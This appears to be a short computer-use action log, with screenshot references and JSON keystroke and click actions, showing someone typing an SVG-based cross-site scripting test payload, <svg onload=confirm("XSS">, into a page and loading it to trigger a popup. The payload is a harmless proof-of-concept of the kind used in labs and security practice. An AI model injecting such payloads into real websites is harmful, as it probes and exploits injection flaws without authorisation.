
{"action": "type", "text": "<svg>"}

{"action": "mouse_move", "coordinate": [672, 371]}

Step: Add onload=confirm("XSS") to the svg payload and load the URL, triggering the XSS popup
{"action": "type", "text": "o"}

{"action": "type", "text": "nload="}

{"action": "type", "text": "confirm"}

{"action": "type", "text": "(\"XSS"}

{"action": "left_click", "coordinate": [775, 219]}
